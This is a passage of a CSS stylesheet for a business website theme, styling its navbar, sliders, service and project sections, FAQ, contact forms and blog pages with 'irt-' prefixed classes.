    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  nav.navbar.bootsnav.yellow ul.nav > li > a{
    color: #fff;
  }
  nav.navbar.bootsnav.yellow ul.nav > li > a.active,  
  nav.navbar.bootsnav.yellow ul.nav > li > a:hover,
  nav.navbar.bootsnav.yellow li.dropdown ul.dropdown-menu > li > a:hover,  
  .attr-nav > ul > li > a {
    color: #000;
  }
  nav.navbar.bootsnav.yellow li.dropdown ul.dropdown-menu > li > a {
    color: #000;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  nav.navbar.bootsnav.yellow li.dropdown ul.dropdown-menu > li > a:hover{
    padding-left: 20px;
	background:#004565;
	color:#fff;
  }
  nav.navbar.bootsnav ul.nav > li > a{
    color: #fff;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    text-transform: uppercase;    
  }
  .dropdown li a{
    color: #fff;
  }
  .irt-menu-style-one #navbar-menu {
    background-color: #4b95a4;
  }
  nav.navbar.bootsnav.irt-menu-style-two {
    border: none;
  }
  nav.navbar.bootsnav.irt-menu-style-two #navbar-menu {
    background-color: #27AA6F;
  }
  nav.navbar.bootsnav.green ul.nav > li > a.active,  
  nav.navbar.bootsnav.green ul.nav > li > a:hover,
  nav.navbar.bootsnav.green li.dropdown ul.dropdown-menu > li > a:hover {
    color: #1a724a;
  }
  nav.navbar.bootsnav li.dropdown ul.dropdown-menu {
    border: none;
  }
  nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a {
    color: #333;
  }
  
 /* nav.irt-nav-shape::before {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    left: -26px;
    position: absolute;
    transform: skewX(40deg);
    width: 4px;
    z-index: 1;
  }
  nav.irt-nav-shape::after {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    right: 5%;
    top: 0;
    transform: skewX(40deg);
    width: 4px;
    z-index: 1;
  }
  nav.irt-menu-style-two.irt-nav-shape::after {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    transform: skewX(40deg);
    width: 4px;
    z-index: 1;
  }*/
  .attr-nav > ul > li > a{
    color: #fff;
  }
  .irt-quote-btn.irt-l2 {
    margin-right: 5%;
  }

/*=========== INNER HEADER ==========*/
  .irt-home-two {
    background-color: #27aa6f;
  }
  .irt-quote-btn{
    margin-right: 12%;
    position: relative;
  }
  /* Side Menu */
  nav.irt-menu-style-one .side .widget ul.link li a{
    font-family: 'Montserrat', sans-serif;
  }
  .irt-quote-btn.irt-l2 .irt-qb2 {
    margin-top: -52%;
  }
  .irt-quote-btn a {
    font-size: 14px;
    margin-top: 20px;
    padding: 10px 42px;
    text-transform: uppercase;
  }
  /* Style two */
  .irt-quote-btn-two a {
    font-size: 14px;
    margin-top: 10px;
    padding: 10px 20px;
    text-transform: uppercase;
  }
/*=========== Main Slider ==========*/ 
  .irt-main-slider {
    position: relative;
  }
  
  
  
  .irt-main-slider .item::before {
    /*background-color: rgba(0, 0, 0, 0.65);*/
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
  }
  .irt-main-slider .caption {
    padding: 7% 9%;
    position: absolute;
  }
  .irt-main-slider .irt-text-one {
    color: #fff;
    font-family: 'Ubuntu', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 48px;
  }
  .irt-main-slider .irt-text-two {
    color: #fff;
    font-family: 'Ubuntu', sans-serif;
    font-size: 40px;
    font-weight: bold;
    line-height: 70px;
  }
  .irt-main-slider .irt-text-three {
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 300;
    /*margin-top: 20px;*/
	margin-top:0px;
  }
  .irt-main-slider .owl-next {
    background: transparent none repeat scroll 0 0 !important;
    border: 2px solid #b4d7ee;
    border-radius: 50% !important;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 40%;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
  }
  .irt-main-slider .owl-next:hover,  
  .irt-main-slider .owl-prev:hover{
  background-color: #004565 !important;
  }
  .irt-main-slider .owl-next i,
  .irt-main-slider .owl-prev i {
    font-size: 24px;
    font-style: normal;
    /*font-family: 'Montserrat', sans-serif;*/
    padding: 4px;
  }
  .irt-main-slider .owl-prev {
    background: transparent none repeat scroll 0 0 !important;
    border: 2px solid #b4d7ee;
    border-radius: 50% !important;
    position: absolute;
    left: 10px;
    text-align: center;
    top: 40%;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
  }
  .irt-home-btn {
    border-radius: 30px;
  }
/* Main Slider End */

/* Main Slider Style 2 */
  .irt-main-slider-style2 {
    position: relative;
  }
  .irt-main-slider-style2 .item::before {
    background-color: rgba(0, 0, 0, 0.65);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
  }
  .irt-main-slider-style2 .caption {
    padding: 12% 21%;
    position: absolute;
  }
  .irt-main-slider-style2 .irt-text-one {
    color: #fff;
    font-family: 'Ubuntu', sans-serif;
    font-size: 40px;
    font-weight: 500;
    line-height: 48px;
  }
  .irt-main-slider-style2 .irt-text-two {
    color: #fff;
    font-family: 'Ubuntu', sans-serif;
    font-size: 70px;
    font-weight: bold;
    line-height: 70px;
  }
  .irt-main-slider-style2 .irt-text-three {
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 300;
    margin-top: 20px;
  }
  .irt-main-slider-style2 .owl-next {
    background: transparent none repeat scroll 0 0 !important;
    border: 2px solid #27aa6f;
    border-radius: 50% !important;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 40%;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
  }
  .irt-main-slider-style2 .owl-next:hover,  
  .irt-main-slider-style2 .owl-prev:hover{
  background-color: #27aa6f !important;
  }
  .irt-main-slider-style2 .owl-next i,
  .irt-main-slider-style2 .owl-prev i {
    font-size: 24px;
    font-style: normal;
    font-family: 'Montserrat', sans-serif;
    padding: 4px;
  }
  .irt-main-slider-style2 .owl-prev {
    background: transparent none repeat scroll 0 0 !important;
    border: 2px solid #27aa6f;
    border-radius: 50% !important;
    position: absolute;
    left: 10px;
    text-align: center;
    top: 40%;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
  }
  .irt-home-btn {
    border-radius: 30px;
  }  
/* Main Slider End */

/*=========== FIRST SERVICE SECTION ==========*/ 
  .irt-srvcbg {
    background-image: url("../images/resource/service1-bg.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .irt-service-fstcol {
    background-color: rgba(26, 26, 26, 0.9);
    margin: 25px;
    padding: 50px 15px;
    position: relative;
    text-align: center;
  }
  .irt-service-fstcol {
    border-bottom-left-radius: 150px;
    border-top-right-radius: 150px;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
  }
  .irt-service-fstcol:hover {
    border-radius: 0;
  }
  .irt-service-fstcol::before {
    border-bottom: 80px solid #f8c12c;
    border-left: 80px solid transparent;
    bottom: 0;
    content: "";
    display: inline-table;
    left: 0;
    position: absolute;
    transform: rotate(90deg);
  }
  .irt-service-fstcol::after {
    border-right: 80px solid transparent;
    border-top: 80px solid #f8c12c;
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    transform: rotate(90deg);
  }
  .irt-service-fstcol h3 {
    color: #fff;
    text-transform: uppercase;
  }
  .irt-service-fstcol p{    
    color: #eee;
    font-family: 'Poppins', sans-serif;
    font-weight: 300;
    margin-bottom: 30px;
  }
/*=========== FIRST ABOUT SECTION ==========*/
  .irt-about-one{
    padding-top: 13px;
    padding-bottom: 68px;
  }
  .irt-about-thumb {
    margin-right: -10%;
    margin-top: 8%;
    position: relative;
    z-index: 999;
  }
  .irt-abtfst-icon {
    font-size: 300px;
    left: -50%;
    opacity: 0.06;
    position: absolute;
    top: -34px;
  }
  .irt-about-ondetials {
    background-color: #004565;
    color: #fff;
    padding: 28px 70px;
    position: relative;
  }
  .irt-abtscnd-icon {
    font-size: 350px;
    opacity: 0.02;
    position: absolute;
    right: 7%;
    top: -8%;
  }
  .irt-abtonspc {
    padding: 0;
  }
  .irt-about-ondetials > h2 {
    color: #fff;
  }
  .irt-abt-ondtls-para {
    margin-top: 20px;
  }
  .irt-abt-ondtls-para {
    margin-bottom: 50px;
  }
  .irt-fstabt-lstinln > li {
    border-left: 3px solid #f8c12c;
    font-family: "Poppins",sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 20px;
    margin-right: 60px;
    margin-top: 20px;
    padding-left: 15px;
  }
/*=========== FIRST FEATURE PROJECT ONE ==========*/
  .irt-feature-phoject-one {
    background-color: #f1f1f1;
    padding-top: 37px;
    padding-bottom: 52px;
    position: relative;
  }
  .irt-fproject-title {
    position: relative;
    padding-bottom: 24px;
  }
  .irt-fproject-title h2 {
    color: #565656;
    margin-top: 0;
  }
  .irt-fprjct-column{
    background-color: #505050;
    padding-bottom: 15px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .irt-fprjct-column:hover {
    background-color: #4b95a4;    
  }
  .irt-fprjct-column .irt-fprjct-thumb {
    position: relative;
    overflow: hidden;
  }
  .irt-fprjct-overlay {
    background-color: rgba(75, 149, 164, 0.88);
    bottom: 10px;
    left: 10px;
    margin: auto;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    transform: scale(0);
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
  }
  .irt-fprjct-thumb:hover .irt-fprjct-overlay {
    transform: scale(1); 
  }
  .irt-fprjct-ovrly-icon {
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 45%;
  }
  .irt-fprjct-overlay::before {
    border-bottom: 80px solid #004565;
    border-left: 80px solid transparent;
    bottom: 0;
    content: "";
    display: inline-table;
    left: 0;
    position: absolute;
    transform: rotate(90deg);
  }
  .irt-fprjct-overlay::after {
    border-right: 80px solid transparent;
    border-top: 80px solid #004565;
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    transform: rotate(90deg);
  }
  .irt-fprjct-ovrly-icon a {
    border: 1px solid #ffffff;
    border-radius: 14px;
    color: #fff;
    font-size: 11px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
  }
  .irt-fprjct-contnt > h3, .irt-fprjct-contnt > p{
    color: #fff;
  }
  .irt-fproject-title .irt-fprjct-hdr-icon {
    font-size: 80px;
    left: 0;
    margin: 0 auto;
    opacity: 0.08;
    position: absolute;
    right: 0;
    top: -45px;
  }
/*=========== SECOND FEATURE PROJECT LAYOUT2 ==========*/
  .irt-feature-phoject-two {
    background-image: url(../images/resource/feature-projectbg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative;
  }  
  .irt-feature-phoject-two::before {
    background-color: rgba(0, 0, 0, 0.82);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
  }

  .irt-fproject-title-l2 {
    position: relative;
    padding-bottom: 60px;
  }
  .irt-fproject-title-l2 h2 {
    color: #fff;
    margin-top: 0;
  }
  .irt-fprjct-column-l2{
    background-color: #505050;
    padding-bottom: 15px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .irt-fprjct-column-l2:hover {
    background-color: #27aa6f;    
  }
  .irt-fprjct-column-l2 .irt-fprjct-thumb {
    position: relative;
    overflow: hidden;
  }
  .irt-fprjct-overlay-l2 {
    background-color: rgba(30, 145, 93, 0.8);
    bottom: 10px;
    left: 10px;
    margin: auto;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    transform: scale(0);
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
  }
  .irt-fprjct-thumb:hover .irt-fprjct-overlay-l2 {
    transform: scale(1); 
  }
  .irt-fprjct-ovrly-icon-l2 {
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 45%;
  }
  .irt-fprjct-ovrly-icon-l2 a {
    border: 1px solid #fff;
    border-radius: 14px;
    color: #fff;
    font-size: 11px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
  }
  .irt-fprjct-contnt > h3, .irt-fprjct-contnt > p{
    color: #fff;
  }

/*=========== FIRST SERVICE ==========*/
  .irt-service-two {
    padding-top: 110px;
    padding-bottom: 100px;
  }
  .irt-srvc-title {
    position: relative;
    padding-bottom: 70px;
  }
  .irt-srvc-title h2 {
    color: #565656;
    margin-top: 0;
  }
  .irt-srvc-title .irt-srvc-hdr-icon {
    font-size: 80px;
    left: 0;
    margin: 0 auto;
    opacity: 0.08;
    position: absolute;
    right: 0;
    top: -45px;
  }
  .irt-srv-icon {
    background-color: #f8c12c;
    padding: 10px;
  }
  .irt-srvc-column{
    margin-bottom: 45px;
  }
  .irt-srvc-column .irt-srv-icon {
    color: #fff;
    float: left;
    font-size: 36px;
    margin-top: 9px;
    position: relative;
  }
  .irt-srvc-column .irt-srv-icon::before{
    background-color: #f8c12c;
    border-left: 4px solid #505050;
    content: "";
    height: 100%;
    position: absolute;
    right: 15px;
    top: 0;
    transform: skew(13deg);
    width: 100%;
    z-index: -110;
  }
  .irt-srvc-column:hover .irt-srv-cntnt-details h3{
    color: #f8c12c;
  }
  .irt-srv-cntnt-details {
    padding-left: 21%;
    padding-top: 0;
  }
  .irt-srv-cntnt-details h3 {
    color: #333;
    font-family: 'Ubuntu', sans-serif;
    font-size: 22px;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
  }
  .irt-srv-cntnt-details > p {
    color: #333;
  }
/*=========== SECOND SERVICE ==========*/
  .irt-ap-service-two {
    background-image: url(../images/resource/feature-projectbg.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 110px;
    padding-bottom: 100px;
  }
  .irt-ap-service-two::before {
    background-color: rgba(248, 193, 44, 0.9);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
  }  
  .irt-ap-srvc-title {
    position: relative;
    padding-bottom: 70px;
  }
  .irt-ap-srvc-title h2 {
    color: #565656;
    margin-top: 0;
  }
  .irt-ap-srvc-title h2 span {
    color: #fff;
  }
  .irt-ap-srvc-title .irt-ap-srvc-hdr-icon {
    color: #fff;
    font-size: 80px;
    left: 0;
    margin: 0 auto;
    opacity: 0.2;
    position: absolute;
    right: 0;
    top: -45px;
  }
  .irt-ap-srv-icon {
    background-color: #393939;
    padding: 10px;
  }
  .irt-ap-srvc-column{
    margin-bottom: 45px;
    position: relative;
  }
  .irt-ap-srvc-column .irt-ap-srv-icon {
    color: #fff;
    float: left;
    font-size: 36px;
    margin-top: 9px;
    position: relative;
  }  
  .irt-ap-srv-icon::before {
    background-color: #393939;
    border-left: 4px solid #fff;
    border-right: 10px solid #393939;
    content: "";
    height: 100%;
    left: -33%;
    position: absolute;
    top: 0;
    transform: skewX(9deg);
    width: 44%;
  }
  .irt-ap-srv-cntnt-details {
    padding-left: 21%;
    padding-top: 0;
  }
  .irt-ap-srv-cntnt-details h3 {
    color: #fff;
    font-family: 'Ubuntu', sans-serif;
    font-size: 22px;
  }
  .irt-ap-srv-cntnt-details > p {
    color: #111;
  }
  /* ABOUT PAGE FAQ SECTION */
  .irt-ap-faq {
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-ap-faq-title.clearfix > h2 {
    margin-bottom: 25px;
    margin-top: 0;
    padding-top: 0;
  }
  .irt-faq-content .panel .panel-title a i,
  .irt-faq-box .panel .panel-title a i {
    background-color: #393939;
    color: #ffffff;
    height: 50px;
    line-height: 50px;
    margin-right: 10px;
    text-align: center;
    width: 50px;
  }
  .irt-faq-content .panel-default > .panel-heading:hover a {
    color: #fff;
  }
  .irt-faq-content .panel-default > .panel-heading {
    background-color: #f8c12c;
    border: medium none;
    border-radius: 0;
    color: #fff;
    padding-bottom: 0;
    padding-left: 0;
    padding-top: 0;
  }
  .irt-faq-content .panel-default {
    border: none;
  }
  .irt-faq-content .panel {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .irt-faq-box .panel .panel-title a .icon-1 {
    display: inline-block;
  }
  .irt-faq-box .panel .panel-title a.collapsed .icon-1 {
    display: none;
  }
  .irt-faq-box .panel .panel-title a .icon-2 {
    display: none;
  }
  .irt-faq-box .panel .panel-title a.collapsed .icon-2 {
    display: inline-block;
  }
  .irt-faq-box .panel-body {
    background: #f1f1f1 none repeat scroll 0 0;
    padding: 20px 25px;
  }
  .irt-faq-thumb{
    margin-top: 11px;
  }

  /* Project Inner Pages */
  .irt-project-ip-one{
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-project-ip-one .irt-fprjct-column {
    margin-bottom: 50px;
  }

  /* Team Inner Pages */
  .irt-team-ip-one{
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-team-ip-one .irt-team-member{
    margin-bottom: 50px;
  }

  /* Latest News Inner Pages */
  .irt-ip-latest-news{
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-ip-latest-news .irt-ext-spc{
    margin-bottom: 50px;
  }

  /* Latest News Inner Pages */
  .irt-ip-project-details{
    padding-bottom: 120px;
    padding-top: 23px;
  }
  .irt-pd-content > h3 {
    color: #616161;
    font-size: 26px;
    margin-bottom: 15px;
  }
  .irt-ext-spcing {
    margin-top: 10px;
  }
  .irt-ip-project-details .list-number > li {
    font-size: 14px;
    line-height: 28px;
    list-style-type: number;
  }
  .irt-ip-project-details .irt-list-details{
    padding-left: 40px;
    padding-top: 55px;
  }
  .irt-ip-project-details .irt-list-details {
    color: #878787;
    font-family: 'Poppins', sans-serif;
    font-weight: 300;
    padding-left: 40px;
    padding-top: 55px;
  }
  .irt-ap-backgrndclr{
    background-color: #f5f5f5;
  }
  .irt-all-project {
    margin-top: 15px;
  }
  .irt-all-project ul > li {
    padding: 10px 25px;
	margin:5px 0px 0px 0px;
  }
  .irt-all-project li a {
    color: #333;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 34px;
  }
  .irt-inr-brochure {
    background-color: #f5f5f5;
    margin-top: 35px;
    padding: 10px 30px;
  }
  .irt-inr-brochure > p {
    margin-bottom: 22px;
  }
  .irt-inr-brochure ul li a {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 10px;
    text-transform: uppercase;
  }
  .irt-pad-zero{
    padding: 0;
  }
  /* CONTACT PAGES */
  .irt-contact-page {
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-contact-form .irt-form-fg {
    border: 1px solid #e9e9e9;
    border-radius: 0;
    box-shadow: none;
    color: #a2a2a2;
    font-weight: 300;
    height: 40px;
    margin-bottom: 20px;
  }
  .irt-contact-form .irt-form-tb {
    border: 1px solid #e9e9e9;
    border-radius: 0;
    box-shadow: none;
    color: #a2a2a2;
    font-weight: 300;
  }
  .irt-contact-details {
    margin-bottom: 130px;
    margin-top: 10px;
  }
  .irt-contact-details > h3 {
    color: #6d6d6d;
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    font-weight: 500;
  }
  .irt-contact-details .irt-contact-place > li {
    background-color: #e8b426;
    color: #fff;
    font-size: 45px;
    padding: 25px 39px;
  }
  .irt-contact-details .irt-contact-place{
    margin-bottom: 45px;
  }
  .irt-contact-place .irt-scale {
    box-shadow: 1px 2px 2px 2px #d4a526;
    transform: scale(1.2);
  }
  .irt-contact-form.irt-style-two {
    background: white none repeat scroll 0 0;
    box-shadow: 1px 3px 3px 1px #d3d3d3;
    margin-left: 50px;
    margin-right: 50px;
    padding: 50px 85px;
  }
  .irt-google-map.irt-style-two {
    margin-top: -9%;
    position: relative;
    z-index: -1;
  }

  /* Blog Details Pages */
  .irt-inr-testimonials {
    background-color: #f5f5f5;
    margin-top: 35px;
    padding: 10px 30px;
  }
  .irt-inr-testimonials p {
    color: #444;
  }
  .irt-inr-testimonials h3{
    color: #333;
    margin-bottom: 0;
  }
  .irt-tm-name {
    padding-left: 30%;
  }
  .irt-tm-name {
    margin-bottom: 0;
  }
  .irt-tag-list-title {
    margin-top: 50px;
  }
  .irt-tag-list-title > h3 {
    color: #7b7b7b;
    font-weight: 500;
    line-height: 22px;
    margin-bottom: 30px;
  }
  .irt-tag-list-details a {
    border: 1px solid;
    color: #969696;
    display: block;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 300;
    margin-bottom: 10px;
    line-height: 22px;
    padding: 5px 8px;
  }
  .irt-bp-date {
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 30px;
    margin-top: 25px;
    padding-bottom: 5px;
  }
  .irt-bp-date-innner {
    color: #939393;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 28px;
  }
  .irt-bp-date-innner span {
    font-family: "Montserrat",sans-serif;
    font-size: 36px;
    font-weight: 500;
  }
  .irt-bp-comment {
    color: #949494;
    font-family: "Montserrat",sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 28px;
    margin-top: 11px;
  }
  .irt-bpd-thumb {
    margin-bottom: 50px;
    margin-top: 40px;
  }
  /* BLOG POST SINGLE */
  .irt-bps-first,
  .irt-bps-second {
    margin-bottom: 50px;
  }
  .irt-bps-first .media-body > p {
    margin-bottom: 0;
  }
  .irt-bps-first .media {
    border: 1px solid #ededed;
    padding: 30px 50px 30px 30px;
  }
  .irt-bps-first .media-object {
    border: 1px solid #ededed;
    margin-top: 8px;
  }
  .irt-bps-first .media-heading {
    color: #6b6b6b;
    font-size: 18px;
    padding-right: 38px;
  }
  .irt-bps-first .media-heading span {
    color: #a6a6a6;
    font-size: 13px;
    line-height: 22px;
  }
  /* BLOG POST SINGLE SECOND POST*/
  .irt-bps-second {
    margin-left: 20%;
    width: 80%;
  }
  .irt-bps-second .media-body > p {
    margin-bottom: 0;
  }
  .irt-bps-second .media {
    border: 1px solid #ededed;
    padding: 30px 50px 30px 30px;
  }
  .irt-bps-second .media-object {
    border: 1px solid #ededed;
    margin-top: 8px;
  }
  .irt-bps-second .media-heading {
    color: #6b6b6b;
    font-size: 18px;
    padding-right: 12px;
  }
  .irt-bps-second .media-heading span {
    color: #a6a6a6;
    font-size: 13px;
    line-height: 22px;
  }
  .irt-bps-contact-form > h2 {
    color: #6b6b6b;
  }
  .irt-bps-contact-form .irt-form-bps {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-left-color: transparent;
    border-radius: 0;
    border-right-color: transparent;
    border-top-color: transparent;
    box-shadow: none;
    color: #a2a2a2;
    font-weight: 300;
    height: 40px;
    margin-bottom: 45px;
    padding: 0;
  }
  .irt-bps-contact-form .irt-bps-textarea {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-left-color: transparent;
    border-radius: 0;
    border-right-color: transparent;
    border-top-color: transparent;
    box-shadow: none;
    color: #a2a2a2;
    font-weight: 300;
    padding: 0;
  }
  .irt-my{
    margin-top: 40px;
  }
/*=========== THIRD SERVICE ==========*/
  .irt-service-three {
    padding-bottom: 70px;
    padding-top: 110px;
  }
  .irt-srvc-title-two {
    position: relative;
    padding-bottom: 70px;
  }
  .irt-srvc-title-two h2 {
    color: #575757;
    font-family: "Poppins",sans-serif;
    font-weight: bold;
    margin-top: 0;
  }
  .irt-title-bottom-brdr::before {
    background-color: #9b9b9b;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 55px;
    width: 67px;
  }
  .irt-title-bottom-brdr::after {
    background-color: #9b9b9b;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50px;
    width: 138px;
  }
  .irt-srv-icon-two {
    padding: 10px;
  }
  .irt-srvc-column-two{
    margin-bottom: 45px;
  }
  .irt-srvc-column-two .irt-srv-icon-two {
    color: #595959;
    font-size: 30px;
    margin-top: 9px;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
  }
  .irt-srv-icon-two{
    padding-bottom: 0;
  }
  .irt-srvc-column-two:hover .irt-srv-icon-two,
  .irt-srvc-column-two:hover .irt-srv-cntnt-details-two h3 {
    color: #27aa6f;
  }
  .irt-srv-cntnt-details-two {
    padding-top: 0;
  }
  .irt-srv-cntnt-details-two h3 {
    color: #333;
    font-family: 'Ubuntu', sans-serif;
    font-size: 22px;
    margin-bottom: 28px;
    margin-top: 0;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
  }
  .irt-srv-cntnt-details-two > h3::after {
    background: #888888 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 15px;
    position: absolute;
    top: 47%;
    width: 56px;
  }
  .irt-srv-cntnt-details-two > h3::before {
    background: #888888 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 15px;
    position: absolute;
    top: 49%;
    width: 38px;
  }
  .irt-srv-cntnt-details-two > p {
    color: #444;
  }

/*=========== WELCOME SECTION ==========*/
  .irt-frst-divider {
    padding-bottom: 80px;
    padding-top: 90px;
    position: relative;
  }
  .irt-frst-divider::before {
    background-color: rgba(248, 193, 44, 0.9);
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
  }
  .irt-dvidr-mttl {
    color: #ffffff;
    font-size: 34px;
    margin-top: 0;
  }
  .irt-dvidr-sttl {
    color: #fff;
    font-family: 'Ubuntu', sans-serif;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 0;
  }
  .irt-dvidr-btn {
    margin-top: -6%;
  }
  .irt-dvidr-btn a {
    border-radius: 30px;
    padding: 15px 60px;
  }
  .irt-dvidr-btn a {
    border-radius: 30px;
    box-shadow: 0 3px 0 1px #ac861f;
    padding: 15px 50px;
  }
  .irt-frst-divider::after {
    background-color: rgba(0, 0, 0, 0.4);
    content: "";
    height: 100%;
    left: -14%;
    position: absolute;
    top: 0;
    transform: skewX(44deg);
    width: 70%;
    z-index: -1;
  }

/*=========== DIVIDER SECTION ==========*/
  .irt-frst-divider-l2 {
    background-image: url("../images/resource/divider-bgl2.jpg");
    background-position: left center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow-x: hidden;
    padding-bottom: 80px;
    padding-top: 90px;
    position: relative;
    transform: skewX(0deg);
  }
  .irt-frst-divider-l2::before {
    background-color: rgba(30, 145, 93, 0.9);
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
  }
  .irt-frst-divider-l2::after {
    background-color: rgba(39, 170, 111, .55);
    content: "";
    height: 100%;
    position: absolute;
    right: -12%;
    top: 0;
    transform: skewX(39deg);
    width: 56%;
    z-index: -1;
  }
  .irt-dvidr-mttl-l2 {
    color: #ffffff;
    font-size: 34px;
    margin-top: 0;
  }
  .irt-dvidr-sttl-l2 {
    color: #fff;
    font-family: 'Ubuntu', sans-serif;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 0;
  }
  .irt-dvidr-btn-l2 {
    margin-top: -6%;
  }
  .irt-dvidr-btn-l2 a {
    border-radius: 30px;
    padding: 15px 60px;
  }
  .irt-dvidr-btn-l2 a {
    border-radius: 30px;
    box-shadow: 0 3px 0 1px #1e8355;
    padding: 15px 50px;
  }

/*=========== OUR LASTEST WORK SECTION ==========*/
  .irt-our-ltst-work{
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-pmz {
    margin: 0;
    padding: 0;
  }  
  .irt-lwork-overlay::before {
    border-bottom: 80px solid #f8c12c;
    border-left: 80px solid transparent;
    bottom: 0;
    content: "";
    display: inline-table;
    left: 0;
    position: absolute;
    transform: rotate(90deg);
  }
  .irt-lwork-overlay::after {
    border-right: 80px solid transparent;
    border-top: 80px solid #f8c12c;
    content: "";
    position: absolute;
